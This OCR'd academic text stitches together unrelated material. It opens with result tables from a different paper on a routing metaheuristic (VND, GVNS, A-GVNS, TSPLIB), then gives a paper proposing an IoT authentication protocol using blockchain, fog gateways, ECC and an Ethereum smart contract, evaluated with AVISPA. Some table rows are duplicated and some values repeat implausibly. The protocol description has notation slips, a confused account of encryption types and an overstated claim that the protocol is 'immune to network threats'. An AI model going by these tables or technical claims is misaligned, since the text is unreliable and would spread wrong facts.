test-100-10	58146	58615.55	7.45	35942	36054.55	-38.19	338.2	35934	36019.18	-38.20	343.7
test-100-11	58146	58615.55	6.6	35942	36054.55	-38.19	340.7	35934	36019.18	-38.20	344.5
test-100-12	49400	50094.55	7.53	35354	35540.09	-28.43	336.4	35235	35450.36	-28.67	342.4
test-100-13	62370	62851.27	7.37	37268	37371.18	-40.25	338.6	37075	37284.73	-40.56	344.2
test-100-14	41140	42124.82	7.12	37325	37543.27	-9.27	336.1	37088	37457.45	-9.85	340.9
test-100-15	55569	57123.09	7.23	36220	36407.36	-34.82	339.9	36072	36333.45	-35.09	343.3
test-100-16	42710	43159.55	6.98	36000	36169.01	-15.71	339.8	35945	36103.09	-15.84	345.5
test-100-17	42307	43157.18	6.99	36372	36436.11	-14.03	339.4	36287	36393.18	-14.23	340.5
test-100-18	51547	52389.09	6.71	35742	35879.45	-30.66	338.9	35718	35828.45	-30.71	341.5
test-100-19	49862	50832.36	7.57	36196	36382.64	-27.41	339.5	36084	36296.73	-27.63	345.8
test-100-20	55788	56354.27	6.66	35434	35627.14	-36.48	337.5	35299	35541.09	-36.73	340.8
Aver			7.15			-25.33	338.19			-25.50	343.16

TABLE XX. THE EXPERIMENTAL RESULTS FOR TEST-100-X WITH $\rho = 0$

instances	VND			GVNS				A-GVNS			
	best.sol	*aver.sol*	*time*	*best.sol*	*aver.sol*	*Gap₂*	*time*	*best.sol*	*aver.sol*	*Gap₂*	*time*
test-100-1	40252	41601.7	7.11	36082	36239.18	-10.36	337.6	36055	36181.7	-10.43	341.5
test-100-2	46017	55796.8	7.28	36536	36635.27	-20.60	337.7	36497	36561.9	-20.69	340.4
test-100-3	47134	66605.8	6.89	36027	36198.55	-23.56	335.3	35990	36097.9	-23.64	342.5
test-100-4	43528	48294.5	6.62	36221	36597.45	-16.79	337.1	36005	36409.2	-17.28	338.8
test-100-5	46202	49304	6.59	37033	37110.82	-19.85	338.3	37030	37057.9	-19.85	343.1
test-100-6	45522	63332.4	6.42	34866	35041.09	-23.41	334.9	34858	34967.6	-23.43	342.6
test-100-7	39590	39915.6	6.8	35618	35751.09	-10.03	339.2	35608	35695.4	-10.06	343.4
test-100-8	45330	59064.5	6.98	37013	37219.36	-18.35	338.4	36996	37119.5	-18.39	339.4
test-100-9	42800	57751.5	6.54	34712	35015.55	-18.90	339.5	34649	34867.4	-19.04	343.5
test-100-10	46831	55515.6	6.71	35889	36046.09	-23.36	336.4	35825	35952.3	-23.50	338.9
test-100-11	46831	55515.6	6.58	35889	36046.09	-23.36	337.6	35825	35952.3	-23.50	343.9
test-100-12	36743	36942.5	6.77	34987	35247.36	-4.78	336.2	34947	35130.2	-4.89	339.1
test-100-13	37999	38647.8	6.71	36978	37245.73	-2.69	338.3	36942	37129.6	-2.78	342.1
test-100-14	39466	40796	6.6	36819	37283.18	-6.71	334.2	36774	37100.3	-6.82	338.9
test-100-15	42777	52823.5	7.29	36138	36353.45	-15.52	337.3	36111	36262.2	-15.58	341.7
test-100-16	38495	39097.6	7.01	35577	35714.64	-7.58	339.7	35532	35629.8	-7.70	338.8
test-100-17	42166	57323.8	6.51	36337	36479.45	-13.82	336.5	36333	36421	-13.83	340.6
test-100-18	39192	40863.8	6.95	35484	35647.36	-9.46	338.9	35372	35537	-9.75	343
test-100-19	39607	40387.8	6.53	36031	36245.64	-9.03	337.3	35901	36149	-9.36	340.6
test-100-20	38396	39399.2	7.15	35535	35669.91	-7.45	338.8	35534	35615.9	-7.45	340.3
Aver			6.80			-14.28	337.46			-14.40	341.16

TABLE XXI. $The Average Gap_2$

instances	ρ=0		ρ=0.5		ρ=0.75		ρ=0.95		ρ=1	
	GVNS	A-GVNS	GVNS	A-GVNS	GVNS	A-GVNS	GVNS	A-GVNS	GVNS	A-GVNS
30	-6.19	-6.27	-9.59	-9.96	-9.90	-10.09	-5.06	-6.38	-	-
40	-9.35	-9.35	-11.74	-11.99	-15.01	-15.19	-2.43	-3.47	-	-
50	-9.45	-9.63	-18.43	-18.66	-16.66	-16.87	-6.31	-7.15	-	-
100	-14.28	-14.40	-25.33	-25.50	-18.93	-19.20	-22.07	-22.43	-	-

Since ρ=1, there is no the Gap_2 value because the VNS does not provide any feasible sol utions in these cases.

TABLE XXII. THE EXPERIMENTAL RESULTS FOR A. SALEHIPOUR ET AL.'S DATASET

Instances	GRASP–VNS		ILS		A-GVNS	
	gap_1]%[	*T*	gap_1]%[	*cTime*	gap_1]%[	*cTime*
10	33.04	0.00	33.04	0.00	**33.04**	0.00
20	40.34	0.04	39.29	0.05	**39.29**	0.18
50	47.20	3.54	43.97	1.36	**43.97**	9.38
100	44.28	103.92	40.82	18.94	**40.82**	25.82
200	38.77	3995.0	38.14	178.72	**38.14**	198.2

TABLE XXIII. THE EXPERIMENTAL RESULTS FOR THE INSTANCES IN TSPLIB

Instances	*OPT*	*best.sol*	*aver.sol*	*T*
dantzig42	12528	**12528**	12528	5.16
att48	209320	**209320**	209320	12.4
eil51	10178	**10178**	10178	17.7
berlin52	143721	**143721**	143721	17.2
st70	20557	**20557**	20557	41.2
KroA100	983128	**983128**	983128	67.5
KroB100	983128	**983128**	983128	64.4
KroC100	961324	**961324**	961324	64.4
KroD100	976965	**976965**	976965	62.3

Proposed Authentication Protocol for IoT using Blockchain and Fog Nodes

Ahmed Nabil Abdalah[1]
Faculty of Graduate Studies
for Statistical Research
Cairo University

Ammar Mohamed[2]
Faculty of Computer Science
Misr International university
On leave Faculty of graduate studies
Cairo university

Hesham A. Hefny[3]
Faculty of Graduate Studies
for Statistical Research
Cairo University

***Abstract*—The IoT offers enormous opportunities and also brings some challenges. Authentication considered one of the main challenges introduced by IoT. IoT devices are not able to protect themselves due to there limited processing and storage capabilities. Researchers proposed authentication algorithms with either a lack of scalability or vulnerable to cyberattacks. In this paper, we propose a decentralized token-based authentication based on fog computing and blockchain. The protocol provides a secure authentication protocol using access token, ECC cryptography, and also blockchain as decentralized identity storage. The blockchain uses cryptographic identifiers, records immutability, and provenance, which allows the implementation of a decentralized authentication protocol. These features ensure a light and secure identity management system. We evaluate this protocol communication between controller, gateways, and devices using AVISPA/ HLPSL, and results obtained from AVISPA simulation shows that our protocol is safe based on secrecy and strong authentication criteria. The paper uses four test cases to test the Ethereum smart contract implementation to ensure the system functions properly.**

***Keywords*—Internet of Things; smart contract; blockchain; fog computing; authentication; access token**

I. Introduction

The rapid growth in the connected devices and networks formed what we called the Internet of Things (IoT). Nowadays, IoT devices are capable of communicating, collaborating, and also can be remotely managed. All these capabilities led to using IoT in many several domains, e.g., public health, intelligent grids, smart business, waste management, smart houses, smart cities, farming, energy management [1]. In 1995 only 0.4% of the total world population was using the internet. This number increased in 2019 to be 57% of the world population [2]. This means the network expanded and became more open. On the other hand, security and privacy did not evolve enough to handle this huge increase in the number of connected devices, which has an impact on data protection and privacy over the network.

One significant difference between IoT and the traditional networks is human interaction. The nature of the IoT devices is to observe personal data, analyze and perform actions based on their analysis, which makes IoT devices obtain a large amount of data, and some of the data is private. For this reason, digital identity is vital for IoT networks as this data can be exposed or misused [3] [4]. while looking into the data protection concerns, we should consider that most of the IoT devices are limited in terms of the processing and storage capacities [5].

The growth in the IoT connected devices without having a robust authentication protocol allows the intruder to gain access to a wide range of data and private information on a large scale. Besides, most of the users are unaware of the security concerns and issues of there IoT devices. For example, Xiongmai Technology recalled 4.3 million cameras for a security bug that made them vulnerable against cyberattacks [6].

They said that “The elements of security in computing begin with Identity” [7]. Digital identity and authentication, act as an essential foundation for IoT networks as they make communication, data exchange, and transactions possible. When structuring a digital identity framework, various concerns must be taken into account, for instance, practicability, user-friendliness, data protection, prevention of misuse, and the guaranteeing of autonomy in terms of information [8]. There are many problems with traditional identity management systems, as proven by the many cyberattacks that leaked personal information [9], [10]. These systems are not suitable for IoT, besides most of these systems use centralized identity storage, which considered as a single point of failure [11]. For these reasons, IoT identity systems should use decentralized storage. One of the common decentralize storage is Blockchain as it provides secure, private, efficient storage.

IoT can take advantage of fog computing to deploy a set of nodes that can support authentication. These nodes are synced and managed by a central authority controller. These nodes are capable of storing identities in Blockchain, which ease the authentication of users and devices.

The main goal of this paper is to propose an authentication protocol that provides device authentication based on blockchain and fog nodes. The proposed protocol uses elliptic curve cryptography(ECC) based certificates, which are smaller and faster to generate. This advantage makes it a perfect choice for IoT networks as it solves the limitation of IoT processing and storage resources [5]. The massive number of transactions will affect any centralized storage and make it a single point of failure, therefore we use Ethereum Blockchain as decentralizing and distributed identity storage. Another advantage of the Ethereum Blockchain is the smart contract feature, which enables the implementation of custom logic inside the Blockchain. The Fog computing choice helps to recognize and block cyberattacks. They are closer to IoT devices, which reduce latency and allow them to move heavy processing tasks to the Fog nodes [12]. This advantage decreased the processing burden of the IoT devices. The proposed system allows the IoT devices to operate autonomously and securely after an initial configuration done by the user.

The rest of this paper organized as follows: in Section II, survey related work. In Section III, present the background of the topics, which gives brief notes on each topic discussed in this paper. In Section IV, present the proposed architecture in detail. In Section V, present the evaluation and results. Finally, present the conclusion in Section VI.

II. Related Work

Improving IoT identity and authentication has been an active research field for years, many identity/ authentication already proposed, there are some of these different studies.

In [13], Chen Ju and Liu Y proposed an identity Management Framework for the Internet of Things. They focus on three critical issues of Identity management for IoT and present an IDM framework for IoT, which consists of the standard identity information model, user-centric architecture, and multi-channel authentication model. The user-centric IDM architecture allows the user to get access to different IoT services by different authentication methods without maintaining multiple identities.

In [14], the authors proposed an identity approach for IoT that can benefit from the software-defined network (SDN) and fog computing to deploy an authentication layer by implementing a centralized authentication layer to over the SDN controller. In this approach, they assume that every IoT device has IPv6 and supports the TCP/IP. One of the limitations of using a centralized security approach is scalability, and also centralized identity storage considers as a single point of failure [11]. In this paper proposed protocol, uses decentralized identity storage (Blockchain) to avoid these limitations.

In [15], Van, P.Butkus, and D. Van Thanh have proposed user-centric identity management for IoT that addresses a future environment where billions of people and things are interacting and collaborating in a dynamic based on the identities of the users and relationships between users. The usefulness of the solution demonstrated in the typical use case of visiting friends in which a user visits his friends and his/her devices are allowed to engage communication and collaboration with devices at the visited place, the implemented approach proposed three layers. 1. Device Subsystem (DS) is a middle-ware layer on a user's device, which provides authentication functions to applications. 2. Service Subsystem (SS) is located on the Service Provider server and provides functions to delegate authentication to IDPs and to enforce service access control 3. Identity Provider Subsystem (IDPs) is located on the Identity Provider server and responsible for the storage of all the identity data as well as the authentication of users/devices and services. It can be a private or public entity, installed by a private user at home or a public party in a cloud, respectively.

In [16], Michal and Timas proposed A centralized Identity Management for devices in the Internet of things. They store devices unique identifier and also support role-based access control, In this approach system administrator will initiate this process by creating device account on the identity store and configure the device to use this identity store, after that device should communicate with the identity store for authentication and authorization, means it will have so many requests to the identity store which could be a bottleneck when many devices communicating at the same time.

In [17], Makoto Takemiya, and Bohdan Vanieiev proposed a model to store identity using the Blockchain and based on the JSON-LD key. This model put the user in control of his identity, as the user will use a mobile app that able to communicate with Blockchain to store encrypted personal information, in this model some attributes are necessary to justify, and one major drawback is there is no way to retrieve user data if the user lost or replaced his phone.

In [18], the authors proposed an authentication scheme using blockchain-enabled fog nodes. These fog nodes communicate with Ethereum smart contracts to execute some logic that helps to authenticate users to access IoT devices. They used Fog nodes to provide scalability and carrying out heavy processing tasks related to authentication and Blockchain handling to Fog nodes, there proposed model is consist of admins, end-users, fog nodes, IoT devices, and cloud. The proposed approach suggests that Fog nodes are managing authentication and access to IoT devices, and also managing the Ethereum network throw smart contracts. Administrators are responsible for managing fog nodes and their associated IoT devices.

In [19], D. Li, W. Peng, W. Deng, and F. Gai proposed a lightweight authentication system that depends on public-key and private keys cryptography and Blockchain for Iot authentication. To prevents single-point failure and also to ensure that the system will not go down even if some nodes are under DDoS attacks. In this approach, each IoT device registered in the Blockchain. As a result of the registration step device ID, a hashed data and public key stored in the Blockchain. Each node generates there private and public keys using (CSPRNG) and these public keys stored in the Blockchain.

In [20] authors proposed a threshold cryptography-based group authentication (TCGA) scheme for the IoT. This algorithm consists of five main functions: key distribution, key update, group credit generation, authentication listener, and message decryption. (TCGA) is designed to work with Wi-Fi networks and provides authentication for a group of IoT devices in the group communication model.

III. Background

Internet of things (IoT) became very popular in the past few years, The phrase "Internet of Things" consists of two words, the first word is "Internet" and the second word is "Things". Internet is the global system of interconnected computer networks that use Internet protocols (TCP/IP) to serve services to devices worldwide. Therefore the internet is a network of networks that consists of private and public networks. Internet users raised from 413 million in 2000 to over 3.4 billion in 2016 [21]. While the definition of Thing could be an object or a person, we see new objects that can connect to the internet as Things. Things are not limited to electronic devices but also Things that we never think of like clothing, furniture, materials, Spare Parts and equipment, merchandise and specific items, landmarks, monuments and works, culture and sophistication [22]. IoT is a network of things that allows things to connect, interact, and exchange data.

Identity management (IdM) also known as (IAM or IdAM), It is the task needed for generating, storing, and managing permission for users and computers. Saved identity allows the IdM to authenticates and authorize users to access services and resources.

It also includes and manages descriptive information about the user. IdM authorizes read and write access to this information. Establishing an identity management approach in the IoT networks can be a challenging task from a software architecture and implementation perspective because of diversity in technologies, standards, and identity management implementations.

Cryptography is a way to guard information and communication. Based on mathematical theories and algorithms to transform messages into a form that is hard to decrypt. These algorithms are used in cryptographic key generation, digital signing, and verification to protect data privacy, internet browsing, emails, and confidential financial communications such as credit card transactions. There are two encryption algorithms single-key algorithm and symmetric-key algorithm both algorithms generate a fixed-length secret key that the sender used to encrypt the message, and the receiver uses it to decrypt the message. Elliptic-curve cryptography (ECC) is a cryptography algorithm built based on the algebraic structure of elliptic curves over finite fields. ECC uses smaller keys that are smaller than RSA keys, which make ECC keys generation are significantly faster than RSA [23]. The time required to generate the RSA key, and also the key length makes ECC a better choice for IOT devices where storage and processing are relatively limited. Also, ECC is less vulnerable to Quantum Computing.

Fog computing is a distributed network that fills the gap between data and cloud computing. Fog computing empowers more processing duties to perform at the edge nodes. That would enable more opportunities that were not there before as due to the limitation of the IoT devices. Heavy processing tasks cannot be performed on these devices. At the same time, cloud computing latency will make it almost impossible to move these tasks to cloud computing. Using Fog nodes will give the IoT devices the ability to react more quickly to events, and also, Fog computing prevents cloud computing issues like network congestion, delay, and privacy concerns [24] if the data processing is happening on the cloud.

Blockchain is a linked list of blocks. Each block contains a transaction, a timestamp, and a hash of the previous block for linking. Blockchain technology is developed based on the vision of creating a decentralized, distributed, and encrypted system that can take over the traditional central organizational storage system and is to make transactions possible directly between the given network's participants. The most famous application by no means, the only one is the cryptocurrency such as Bitcoin [25]. The growth in bitcoin transactions led to a massive upsurge in energy consumption due to Cryptocurrency mining [26]. Just recently, applications beyond the cryptocurrency context are increasingly moving into focus. Blockchain is not only used for money transactions but also used in other domains. For example, the Ethereum platform can execute Turing-complete programs called Smart Contracts. Ethereum smart contract is a decentralized application that exists in the Ethereum Blockchain gives blockchain the ability to execute custom logic on transactions. However, smart contracts can not fetch external data and execute functions on its own. Despite smart contracts providing computation ability, every transaction should be able to verify.

To evaluate authentication protocol, this can be done using model checking tools. In this research, the evaluation of the proposed protocol performed by using the protocol analysis tool, AVISPA, which stands for Automatic Validation of Internet Security Protocols and Applications [27]. In order to validate a protocol, A formal language HLPSL (High-Level Protocols Specification Language) used by AVISPA. HLSPL is a role-based language as any protocol consists of multiple roles each role contains a set of transitions that specify pre and post conditions of the role also a goal should be set for each protocol. There are two goals types of secrecy, which make sure that the intruder should not decrypt the value set in secrecy. The second goal is weak authentication this goal make sure that roles should have a strong authentication means each role should authenticate the received request.

IV. Proposed Architecture

In this section, we propose an enhanced authentication protocol. We assume that every IoT device, controller, and the gateway has a pre-embedded identifier. Also, the cloud server has a list of controllers addresses, and the cloud server account will register the list of controllers right after deploying the smart contract. The proposed architecture contains the following participants: users, IoT devices, gateways (fog nodes), controllers, cloud server, smart contract, and the Blockchain, as shown in "Fig. 1". Gateway and controller nodes exist to ease the authentication, store, and retrieve identity data from the Blockchain using the smart contract. Deploying edge nodes in IoT networks provides many advantages, as these nodes are closer to the devices which reduces the latency and also allows us to move the heavy processing tasks from IoT devices to fog nodes. Security concerns like servers denial of service (DOS), distributed denial of service (DDOS) attacks, and data forgery, attacks at the Fog nodes are very likely to happen in traditional networks. However, Fog nodes can detect and analyze any misbehavior and countermeasures these attacks [28]. Using Blockchain as Decentralized storage allows us to tackle scalability and availability limitations that the traditional storage model has.

The following summarizes the role of the different system participants:

- Users: Users are the main customers of the proposed system. Users should register on the cloud server registration form. Upon the completion of user registration, users can register there IoT devices.
- IoT Devices: Each IoT device in the system managed by one gateway. The device owner should initially configure his devices by register the device in the cloud server and get a private key generated. Users



Fig. 1. General architecture.

will add the private key from the previous step into the IoT device. We assume that each IoT device limited by storage and processing capacities, and also IoT device is capable of generating his ECC public key from the ECC private key provided by the owner.

- Gateways: Gateway is a Fog node, each gateway managed by one controller and should be able to manage multiple IoT devices. gateways are used to handle heavy processing that IoT devices cannot handle, as they are closer to the devices, which will reduce network latency between gateways and IoT devices.
- Controllers: Controllers are responsible for registering and managing gateways to the Blockchain, besides playing a central role in the device registration process.
- Cloud Server: In the proposed protocol, there is only one cloud server in this system. Cloud server has an important role in the proposed protocol as it is responsible for deploying the smart contract, creating users, adding user's devices, generating the device's private keys, and registering controller to the Blockchain.
- Smart Contract: In the proposed protocol, there is only one smart contract in this system, which implements the following functions: add users, add gateways, add controllers, add devices to users. Moreover, the smart contract is allowing us to authenticate the requests and add some business logic inside the Blockchain.

The following summarizes all the different steps in the proposed protocol and also, how all the system participants collaborate.

A. User Registration

In this step, the user will register its data in a registration form hosted on the cloud server. During this step, the cloud server sends user data to the smart contract function "addUser". in this step, the cloud server account is the only authorized account to call this smart contract function Fig. 2.

TABLE I. SYMBOLS AND FULL NAMES.

Symbol	Full Name
ID	$Identifier$
DI	$Deviceinfo$
Ku	$Publickey$
Kr	$Privatekey$
N	$Nonce$
Ce	$Certificate$
T	$Accesstoken$
TS	$Timestamp$



Fig. 2. Cloud server flow.

B. Devices Registration

Every IoT device should be uniquely identifiable [29]. So they could be authenticated autonomously. A pre-embedded identifier will guarantee a unique identity for the IoT device. Device registration will happen in two steps:

1) step 1: During this step, the user should register his own devices on the cloud server registration form. The cloud server will add the user device to the Blockchain using the smart contract function Add device, and in return, the user will get a private key to configure his IoT device. The IoT device should be able to generate an ECC public from the private key provided by the user.

2) step 2: The IoT device sends a registration request to the gateway containing its (Ku_d) device public key. The gateway responses with the gateway public key (Ku_g). Then the device sends (ID_d) (the pre-embedded identifier)along with (DI) device information in JSON-LD format Figure 4 and (N_1) nonce to prevent the replay attack. This nonce also will be used as a challenge to grantee a strong connection authentication between the device and the gateway. This request is encrypted by the gateway public key $E(Kug, IDd||DI||N1)$. A timestamp (TS_1) is a must to prevent the intruder from storing this request and recall it later. The message will be in this form $E(Kuc, IDd||DI||N1||TS1)$. The gateway checks (TS_1) to check if this is a recent request or not. The gateway validates the request internally and sends a registration request to the controller contains $E(Kuc, Kud||IDd||DI||N2)$ along with N_2 as a challenge to authenticate the communication and also to prevent the replay attack. The controller receives the encrypted registration request. Then checks if the device identity exists on the Blockchain using the smart contract. If the device registered by the user, then the controller adds device public key and device information $(Kud||IDd||DI)$ on the Blockchain using the blockchain smart contract. The controller sends back $(Kud||IDd)$ along with (N_2) to the gateway. This message is encrypted by the gateway public key $E(Kug||Kud||IDd||N2)$. The gateway checks the value of



Fig. 3. Messages flow.


```
{
"@context":
  "http://example.com/contexts/security",
"@type": "Device",
"id": "83d7fdca-2ac4-4869-a3bd-cde2c96d
  b00f",
"Ku": "0x02f54ba86dc1ccb5bed0224d23f01ed
  87e4a443c47fc690d7797a13d41d2340e1a",
"issuer": "controller1@controllers",
"issued": "2020-03-01T12:11:17Z",
"claims": [ .... ]
}
```


Fig. 4. Device JSON-LD.

N_2 if it's valid The gateway responses with (ID_d), (Ku_g) to the device $E(Kud, IDd||Kug||N1)$. The IoT devices limited processing resources considered during the registration steps. The messages flow is described In the following "Fig. 3".

C. Gateway Registration

Each gateway requests a public key certificate (Ce_g) from the controller. The request consists of the gateway identifier (ID_g) and its gateway public key (Ku_g) encrypted by controller public key $E(Kuc, IDg||Kug)$. The controller registers the gateway on the Blockchain using the smart contract. The controller responds to this request by validating the gateway identity is valid. Then the controller will add the gateway (ID_g) to the Blockchain using the smart contract function Add gateway after adding the gateway to the Blockchain Controller will generating a certificate for the gateway (Ce_g) and signs it using its private key, (Kr_c) and sends it back along with the gateway (ID_g) controller response should be like this $E(Kug, IDg||Ceg)$. The gateway would authenticate this request if it received the same (ID_g) that sent in the first request. After receiving (Ce_g) the gateway will use this certificate to authenticate itself to the controller.

V. Evaluation and Results

This section evaluates the smart contract functionality and the protocol vulnerability to attacks. The first part focuses on testing smart contract functionality among system participants through Ethereum smart contracts implemented in the Remix IDE. Remix IDE is a tool to implement, deploy, and test the Ethereum smart contract.

Fig. 5. The result of adding a user successfully when the request sent using the cloud server EA.

Fig. 6. The result of adding a user failed when the request did not send from the cloud server EA.

The second part presents a security testing simulation for messages protocol between device, gateway, and controller using AVISPA/ HLPSL.

A. Smart Contract Evaluation

This step emphasizes on the smart contract interactions among system participants. smart contract implementation is tested using solidity 0.6.1 and Remix IDE.

Four test cases used to cover the most impact function in the smart contract, and these test cases are: 1: Add a controller and add a user using the cloud server (EA) response should be a success 2: Add a controller and add user using (EA) other than the cloud server (EA), the transaction should fail 3: Add gateway using the controller (EA) response should be a success 4: Add gateway using (EA) other than the controller (EA), the transaction should fail . The testing goal is to validate the functionality of the proposed smart contract logic.

During this testing, three Ethereum Addresses (EA) are used. A unique EA assigned to each participant (Cloud server, controller, and gateway).

1) Adding controller and Adding user from authorized EA: In order to add a user mapping using add user function in the smart contract to the Blockchain, a user request should come from the Cloud server EA in order to have a successful event. Fig. 5 showed a successful transaction in Remix when the cloud server EA is used. Also, the controller Id or user Id in the executed function requesting does not exist before. Otherwise, the smart contract will return a duplication error even if the request came from the cloud server address.

2) Adding controller and Adding user from unauthorized EA: If the addition request came from a different EA other than the cloud server EA, the smart contract would return an error message, and operation will fail, as shown in Fig. 6.

Fig. 7. The result of adding a gateway succeeded when the request from a controller EA.

Fig. 8. The result of adding a gateway failed when the request from a non-controller EA.

3) Adding gateway from authorized EA: When attempting to add gateway mapping, smart contract checks if this request comes from the controller EA in order to have a successful event. The smart contract adds the controller EA to a list during the add controller request. This addition allows the smart contract to check if the sender EA exists in the controller list or not to authenticate the request. Fig. 7 shows a successful transaction in Remix when using a controller EA.

4) Adding gateway from unauthorized EA: If the add gateway request comes from a different EA other than the controller's EA, the smart contract will return an error and operation will fail, Fig. 8 shows a failed request sent from a non-controller EA.

B. Protocol Evaluation

The proposed protocol is tested using AVISPA/ HLPSL by simulating the intruder behavior, searching for any insecure channel, encryption efficiency, or weak authentication. This analysis, has the following assumptions: intruder knowledge includes all the public keys, and also intruder is aware of all roles but not the private keys nor device IDs. The main attacks that considered by this analysis are masquerade, man-in-the-middle, and replay attacks. The outcome result from the AVISPA analysis is a safe protocol or not a safe protocol based on the secrecy and weak authentication criteria. This test includes three different steps. In each step, there are specific roles, session knowledge, initial state, and transactions. This protocol has the following steps: (step 1) Gateway registration, (step 2) Device registration, and (step 3) device authentication. In (step 1) there are two roles Gateway and Controller. The predefined goals for this step are the secrecy of $(IDg||T)$ and the strong authentication between the Gateway and Controller. The gateway ID is used as a challenge to authenticate the connection between controller and gateway. In (step 2) there are three roles Device, Gateway, and Controller. Analysis goals are defined to be the secrecy of $(IDd||N1)$ and the strong authentication between Device and Gateway. In (step 3), there are two roles Device and Gateway. Goals are defined to be the secrecy of (T), and also strong authentication between device the controller Connection. This paper selected the ECC cryptography to reduce the overhead in our schema as the key size fits the IoT limited storage and processing capacity. IoT devices should store its identity, private and public keys and also gateway public key $(Kud||Krd||IDd||Kug)$. The device should create a nonce as a challenge to authenticate the gateway. In (step 3) when the device receives the access token (T), the device should check the received nonce.

The result of the AVISPA for the above three steps shows that the proposed protocol is safe, the secrecy and strong authentication criteria are met.

VI. Conclusion

This paper proposed an improved authentication protocol for IoT networks. The proposed protocol took into consideration the limited processing and storage capacities of the IoT devices by moving the heavy processing to the Fog nodes and also using a decentralized identity storage Blockchain. The smart contract functionality is tested using four test cases, and these tests met the expected results. AVISPA results showed that this protocol is immune to network threats as the proposed protocol secures the communications between Devices, Gateways, and Controllers. The functionality of the smart technology gateways reduced the delay and enabled a robost authentication, which surpasses most of the presented authentication protocols. Eventually, identity data are stored in Blockchain using the smart contract. This step removed the overhead of having centric storage for identities because centric storage is a single point of failure. The proposed protocol achieved these goals security, scalability, delay reduction, and splitting processing between fog nodes and devices. By achieving these goals, we made sure that this system is suitable for IoT networks.

References

[1] Lee I, Lee K. The Internet of Things (IoT): Applications, investments, and challenges for enterprises. Business Horizons. 2015. pp. 431–440. doi:10.1016/j.bushor.2015.03.008.

[2] Kemp S. Digital 2019: Global Digital Overview — DataReportal – Global Digital Insights. In: DataReportal – Global Digital Insights [Internet]. DataReportal – Global Digital Insights; 31 Jan 2019 [cited 3 Feb 2020]. Available: https://datareportal.com/reports/digital-2019-global-digital-overview

[3] Irfan Saif and Sean Peasley and Arun Perinkolam, "Safeguarding the internet of things: Being secure, vigilant, and resilient in the connected age," 2015, URL: https://dupress.deloitte.com/dup-us-en/deloittereview/issue-17/internet-of-things-data-security-and-privacy.html [Retrieved: 2015-07-27].

[4] M. Weber and M. Boban, "Security challenges of the internet of things," in 2016 39th International Convention on Information and Communication Technology, Electronics and Microelectronics (MIPRO), May 2016, pp. 638–643.

[5] Commercial National Security Algorithm Suite and Quantum Computing FAQU.S. National Security Agency, January 2016.

[6] Michale Kan, "Chinese firm recalls camera products linked to massive DDOS attack," 2016, URL: http://www.pcworld.com/article/3133962/chinese-firm-recals-cameraproducts-linked-to-massive-ddos-attack.html [Retrieved: 2016-10-24]

[7] Benantar, Messaoud. (2006). Access control systems. Security, identity management and trust models. Access Control Systems: Security, Identity Management and Trust Models. 10.1007/0-387-27716-1.

[8] Digitial Identity in Cyberspace. [cited 2 Feb 2020]. Available: http://groups.csail.mit.edu/mac/classes/6.805/student-papers/fall98-papers/identity/white-paper.html

[9] M. Levine and J. Date, "22 million affected by opm hack, officials say," ABC News, July, vol. 9, 2015.

[10] J. Silver-Greenberg, M. Goldstein, and N. Perlroth, "Jpmorgan chase hack affects 76 million households," New York Times, vol. 2, 2014.

[11] T. Gabriel, A. Cornel-Cristian, M. Arhip-Calin and A. Zamfirescu, "Cloud Storage. A comparison between centralized solutions versus decentralized cloud storage solutions using Blockchain technology," 2019 54th International Universities Power Engineering Conference (UPEC), Bucharest, Romania, 2019, pp. 1-5.

[12] Tordera, E. M., Masip-Bruin, X., Garcia-Alminana, J., Jukan, A., Ren, G. J., Zhu, J., Farre, J. (2016). What is a Fog Node A Tutorial on Current Concepts towards a Common Definition. arXiv preprint arXiv:1611.09193

[13] Chen J, Liu Y, Chai Y. An Identity Management Framework for Internet of Things. 2015 IEEE 12th International Conference on e-Business Engineering. IEEE; 2015. pp. 360–364.

[14] Salman O, Abdallah S, Elhajj IH, Chehab A, Kayssi A. Identity-based authentication scheme for the Internet of Things. 2016 IEEE Symposium on Computers and Communication (ISCC). IEEE; 2016. pp. 1109–1111.

[15] van Thuan D, Butkus P, van Thanh D. A User Centric Identity Management for Internet of Things. 2014 International Conference on IT Convergence and Security (ICITCS). 2014. doi:10.1109/icitcs.2014.7021724

[16] M. Trnka and T. Cerny, "Identity Management of Devices in Internet of Things Environment," 2016 6th International Conference on IT Convergence and Security (ICITCS), Prague, 2016, pp. 1-4.

[17] M. Takemiya and B. Vanieiev, "Sora identity: Secure, digital identityon the blockchain," in 2018 IEEE 42nd Annual Computer Software andApplications Conference (COMPSAC). IEEE, Jul. 2018.

